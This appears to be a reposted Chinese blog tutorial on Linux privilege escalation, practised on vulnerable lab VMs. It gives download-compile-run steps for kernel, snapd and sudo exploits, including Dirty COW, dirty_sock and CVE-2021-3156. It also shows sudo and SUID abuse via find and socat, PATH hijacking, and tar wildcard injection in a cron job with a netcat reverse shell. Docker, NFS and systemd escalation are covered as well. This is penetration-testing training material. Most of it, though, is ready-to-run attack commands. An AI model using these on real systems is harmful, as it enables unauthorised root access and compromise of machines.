文章目录

- 简介

-

- 靶机环境

- Linux提权方法

- Linux提权漏洞利用

- 脏牛(Dirty COW)CVE-2016-5195漏洞

- CVE-2019-7304漏洞

- CVE-2019-13272漏洞

- CVE-2021-3156漏洞

- Linux环境变量

-

- sudo权限滥用

- 定时任务提权

-

- 网络文件系统低权限访问

-

- Docker提权

- Systemd配置提权

-

简介

进行linux提权前最好对Linux信息收集、渗透测试常用命令有所了解。

常用命令汇总

这里简单在提一下常用命令

| 命令 | 作用 |

|---|

uname -a | 查看系统所有信息 |

ifconfig -a | 查看所有网络信息 |

ps aux或ps -elf | 查看进程信息 |

id 或 who 或 w 或 last | 查看用户信息 |

crontab -l | 查看当前用户的计划任务 |

靶机环境

下面的提权,我主要会使用两个靶机



- OWASP_Broken_Web_Apps_VM_1.2 (默认用户名账户:

root 密码: owaspbwa) 下载地址:https://sourceforge.net/projects/owaspbwa/files/ - lin.security_v1.0 (默认用户名账户:

bob 密码: secret)下载地址: https://www.vulnhub.com/entry/linsecurity-1,244/

如果感觉官网下载慢,可以从我提供的百度网盘下载

链接:https://pan.baidu.com/s/1uq-wQUIsEQm76M-LyEwVIQ

提取码:panx

这里OWASP_Broken_Web_Apps_VM_1.2 环境默认使用的是root用户,所以我给他添加了一个新用户,方便我们提权测试!

useradd -s /bin/bash -m xunmi

passwd xunmi

mkdir /home/xunmi

chown -R xunmi:xunmi /home/xunmi

security_v1.0 环境的默认键盘和网络环境都有点问题,需要我们配置一下(因为配置这些需要高级权限,所以会先提权处理一下)

sudo awk 'BEGIN {system("/bin/bash")}'

vim /etc/default/keyboard

setupcon

vim /etc/netplan/50-cloud-init.yaml

netplan apply

su - bob

Linux提权方法

提权指的就是从低权限用户变为高权限用户的一种方法。所以我们至少要保证已经拿到目标机器的低权限用户了。

Linux漏洞信息集合: (https://github.com/SecWiki/linux-kernel-exploits)

Linux提权漏洞利用

脏牛(Dirty COW)CVE-2016-5195漏洞

主要影响范围:Linux 内核 => 2.6.22 ~ 3.9 (x86/x64)

漏洞检测: uname -a查看linux内核是否在此范围内

下载地址: https://github.com/FireFart/dirtycow

使用靶机: OWASP_Broken_Web_Apps_VM_1.2

首先我们将攻击载荷下载到目标机器

gcc -pthread dirty.c -o dirty -lcrypt

chmod 777 dirty

./dirty 密码

su -

mv /tmp/passwd.bak /etc/passwd

CVE-2019-7304漏洞

这是一个Linux包管理器snap本地提权漏洞,主要针对一些乌班图系统

Ubuntu版本范围:

Ubuntu 18.10

Ubuntu 18.04 LTS

Ubuntu 16.04 LTS

Ubuntu 14.04 LTS

snap版本范围:

2.28 < snapd < 2.37

漏洞检测: snap --version 查看当前版本是否在指定范围内

攻击载荷: https://github.com/initstring/dirty_sock

(v1: 将目标秘钥发送到指定邮箱, v2: 创建一个用户名密码都为dirty_sock的有所有sudo权限的用户!)

chmod 777 dirty_sockv2.py

python3 dirty_sockv2.py

su - dirty_sock

sudo su

CVE-2019-13272漏洞

主要影响范围:Linux 内核 => 4.10 ~ 5.1.17

攻击载荷里描述主要针对下列版本系统可以进行提权(我当前并没有下列系统的靶机所以没有复现此漏洞)

// - Ubuntu 16.04.5 kernel 4.15.0-29-generic

// - Ubuntu 18.04.1 kernel 4.15.0-20-generic

// - Ubuntu 19.04 kernel 5.0.0-15-generic

// - Ubuntu Mate 18.04.2 kernel 4.18.0-15-generic

// - Linux Mint 19 kernel 4.15.0-20-generic

// - Xubuntu 16.04.4 kernel 4.13.0-36-generic

// - ElementaryOS 0.4.1 4.8.0-52-generic

// - Backbox 6 kernel 4.18.0-21-generic

// - Parrot OS 4.5.1 kernel 4.19.0-parrot1-13t-amd64

// - Kali kernel 4.19.0-kali5-amd64

// - Redcore 1806 (LXQT) kernel 4.16.16-redcore

// - MX 18.3 kernel 4.19.37-2~mx17+1

// - RHEL 8.0 kernel 4.18.0-80.el8.x86_64

// - Debian 9.4.0 kernel 4.9.0-6-amd64

// - Debian 10.0.0 kernel 4.19.0-5-amd64

// - Devuan 2.0.0 kernel 4.9.0-6-amd64

// - SparkyLinux 5.8 kernel 4.19.0-5-amd64

// - Fedora Workstation 30 kernel 5.0.9-301.fc30.x86_64

// - Manjaro 18.0.3 kernel 4.19.23-1-MANJARO

// - Mageia 6 kernel 4.9.35-desktop-1.mga6

// - Antergos 18.7 kernel 4.17.6-1-ARCH

攻击载荷: https://www.exploit-db.com/exploits/47163

下载地址: https://www.exploit-db.com/download/47163

wget https://www.exploit-db.com/download/47163 -O exp.c

gcc exp.c -o exp

./exp

CVE-2021-3156漏洞

主要影响范围:sudo 1.8.2~1.8.31p2、sudo 1.9.0~1.9.5p1

漏洞检测:sudoedit -s / 报错信息sudoedit开头则可能存在此风险,如果已usage开头,则无风险。除了这两种情况,还有可能因为没有sudo使用权限导致的报错!

下载地址: https://github.com/blasty/CVE-2021-3156.git

此漏洞使用条件还是比较苛刻的,首先我们需要用户有一定的sudo权限sudo -l,其次Linux自带的一个安全机制对此漏洞的利用也有很大的影响,此安全机制导致服务每次启动的时候都会在不同的内存区域中,而此漏洞需要知道我们sudo服务的内存偏移量才能对齐进行进行漏洞利用。下面这个漏洞利用脚本可以帮我们使用穷举法(暴力破解)去找sudo所在位置。

下载地址: https://github.com/lockedbyte/CVE-Exploits

此脚本使用也比较简单,但需要注意的是,这个脚本应该是在Windows环境下写的,我上传到Linux中时候出现了一些编码问题,提示/bin/bash^M: bad interpreter: No such file or directory,如果你也有类似问题,需要先改变一下编码

vim exp.sh

:set ff=unix

:wq

./exp.sh

然后这个脚本就会开始穷举攻击了。

Linux环境变量

export

echo $PATH

我们在linux中使用的命令就是一个个可执行文件,linux系统就是通过这些环境变量所指定的路径来快速定位到我们想要执行的命令。比如我想执行一个ls命令,其实我们执行的是/bin/ls这个可执行文件,而系统就是靠环境变量中我们设置的路径/bin中找到的ls并执行。

这个执行的优先级是按从前到后的,如上图,假如在/usr/local/sbin路径中找到ls,则就会使用/usr/local/sbin路径中的ls而不是/bin中的。而我们主要就是需要利用这个特性,来完成提权。

export PATH=路径:$PATH

export PATH=$PATH:路径

文件特殊权限利用

我在Linux渗透测试常用命令中提到过linux有几种特殊权限,这里主要会用到属主运行setuid和属组运行setgid,如果我们知道已属主运行或者属组运行的可执行文件属主或属组为管理员权限,并且会调用那些命令的话,即可尝试对齐命令做替换处理来达到提权目的。

假设现在有这样一个文件,

void main(){

setuid(0);

setgid(0);

system("ps");

}

我们将其编译成可执行文件,并且将其赋予属主执行权限!

gcc ps.c -o 测试

chmod 4777 测试

ls -l

上述条件只是我搭建的一个测试条件,正常情况下如果碰到类似情况,可以尝试这种执行方法

find / -perm -4000 -type f 2>/dev/null

find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

从上面的属主执行文件中,我们可以看到目标会调用ps命令,这时候我们可以利用环境变量将目标想要执行的文件替换成我们想要执行的命令

echo "/bin/bash" > ps

chmod 777 ps

export PATH=/home/bob:$PATH

suid命令汇总网站(gtfobins): https://gtfobins.github.io/#+suid



除了上述这种利用外,我们还能找一些系统命令进行利用,比如如下我们在找属主执行文件的时候找到了taskset命令,这时候我们就可以利用此命令的漏洞进行提权

taskset命令提权: https://gtfobins.github.io/gtfobins/taskset/

查看隐藏文件

find / -name ".*" -type f 2>/dev/null

find / -name ".*" -type f -path "/home/*" -exec ls -al {} \; 2>/dev/null

find /home -name ".*" -type f -exec ls -al {} \; 2>/dev/null

sudo权限滥用

滥用sudo的先决条件是你知道当前登陆用户的明文密码!

在Linux中很多命令权限只有管理员才能使用,普通用户如果想在不登录管理员账号的情况下执行一些管理员命令就需要用到sudo这个权限,如果有所有sudo权限的话,就和Linux超级管理员root用户基本一致了。使用sudo -l命令即可查看当前用户有哪些权限,下列两种分别是有所有sudo权限和没有任何sudo权限的提示。

如果你拿到的用户发现有所有的sudo权限,那么恭喜,宝才,你捡到鬼了。输入sudo su命令即可获得到root用户,不过正常状态下,我应该不会运气这么好。

大多数情况下,我们可能会碰到下列类似的情况,会告诉我们使用当前用户有哪些权限可以使用sudo命令执行。如果你又捡到鬼了,发现有/bin/bash或者/bin/sh之类的命令,也可直接提权。

除了上面捡到鬼的情况外,sudo大概率一般会赋权给用户find权限方便用户查找,或ftp,git之类的命令。

提权命令汇总网站(gtfobins): https://gtfobins.github.io/#+sudo

比如我们利用find提权

sudo find . -exec /bin/bash \; -quit

sudo socat stdin exec:/bin/sh

定时任务提权



一般我们拿到低权限用户都会看看对方有没有定时任务,如下所示

cat /etc/crontab

file 定时任务执行文件

ls -l 定时任务执行文件

首先我们可以看到这个系统中有一个每分钟都会执行一次的定时任务,并且这个定时任务是一个脚本,但是我们却只有这个脚本的可读权限

这个定时任务主要执行的是将家目录中所有的子目录压缩备份/etc/backups目录中

将参数写在文件名中

利用此漏洞前我们需要知道Linux的一个特性,如果我们有一个名字为--参数的文件,会和原本的参数产生冲突!如下图,我创建了一个文件名为--help的文件,但我使用cat --help却无法查看此文件,会触发帮助命令。

这里我们使用msf生成一个本地反弹命令

msfvenom -p cmd/unix/reverse_netcat lhost=127.0.0.1 lport=8888 R

mkfifo /tmp/mpuo; nc 127.0.0.1 8888 0</tmp/mpuo | /bin/sh >/tmp/mpuo 2>&1; rm /tmp/mpuo

上述的定时任务中,我们发现定期备份的文件中,有我们当前用户的目录

for i in $(ls /home); do cd /home/$i && /bin/tar -zcf /etc/backups/home-$i.tgz *; done

for i in $(ls /home)

cd /home/bob

/bin/tar -zcf /etc/backups/home-bob.tgz *

漏洞利用:

echo "mkfifo /tmp/mpuo; nc 127.0.0.1 8888 0</tmp/mpuo | /bin/sh >/tmp/mpuo 2>&1; rm /tmp/mpuo" > shell.sh

echo > "--checkpoint=1"

echo > "--checkpoint-action=exec=sh shell.sh"

nc -lvvp 8888

网络文件系统低权限访问

网络文件系统,英文Network File System(NFS)它允许网络中的计算机之间通过TCP/IP网络共享资源。在NFS的应用中,本地NFS的客户端应用可以透明地读写位于远端NFS服务器上的文件,就像访问本地文件一样。类似Windows中的网络功能,此功能默认开放在2049端口。我们可以使用下列nmap命令查找目标机器

nmap -sS -T4 -p- 目标地址

apt-get install nfs-common

showmount -e 目标地址

mount 目标地址:远程要挂载的目录 本地目录

挂载完成后,我们就可以看到目标文件,但我们对此目录是没有写入操作权限的,因为我的超级管理用户是被压缩成了匿名用户。

越权写入

如果我们先在对方主机写入文件,可以通过伪造对方主机的用户来实现,首先根据上述我们映射文件时候获取到的信息是,目标映射文件是属于peter用户,并且这个用户的uid为1001,gid为1005。我们在本地也创建一个类似的用户

groupadd -g 1005 peter

adduser peter -uid 1001 -gid 1005

cat /etc/passwd |grep peter

之后即可在目标机器中写入文件

Docker提权

前提条件: 1. 目标机器属于docker组 2. 目标机器最好能和外网连接(或者你能想目标机器上传文件也可以尝试,不过这需要有一定的docker使用基础)

满足上述条件后,只需输入docker run -v /:/hostOS -i -t chrisfosterelli/rootplease即可尝试提权

Systemd配置提权

Systemd简介

Linux在之前的很多版本中,服务都是和init进程有关的,启动时候我们需要输入如下命令

sudo /etc/init.d/apache2 start

service apache2 start

init进程因为在设计时使用的是串行启动,并且只负责启动服务脚本,所以导致比较低效。而Systemd就是为了解决这些问题从而存在的。

不少新系统中会将Systemd设置为系统第一进程(PID=1),而且Systemd并不是一个命令,而是一组管理系统的命令,其中systemctl是 Systemd 的主命令

$ sudo systemctl reboot

$ sudo systemctl poweroff

$ systemd-analyze

Systemd提权

systemd提权其实和我上述提到的文件特殊权限提权有一些类似,首先我们还是需要找到一个可以用超级管理员省份执行的目标,我这里使用/lib/systemd/system下的debug.service,因为我们当前peter用户是对齐有可写权限的。

查看此服务配置可以看出,当前服务会已超级管理员(root)用户省份执行一个文件,那我们只要把目标文件改成我们想要目标执行的命令,并且重启服务即可!

cd ~

echo -e '#!/bin/bash \ncp /bin/bash /home/peter/管理员控制台 \nchmod 6755 /home/peter/管理员控制台' > /home/peter/管理员控制台.sh && chmod +x 管理员控制台.sh

vim /lib/systemd/system/debug.service

/home/peter/管理员控制台.sh

不过之后重启服务就需要其他手段了,是在不行就等着管理员那天重启系统吧!重启后我们便能看到的如下所示的管理员控制台,这时候并不是直接执行管理员控制台即可获得root用户权限,而是需要我们执行./管理员控制台 -p才能获取root权限!

本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)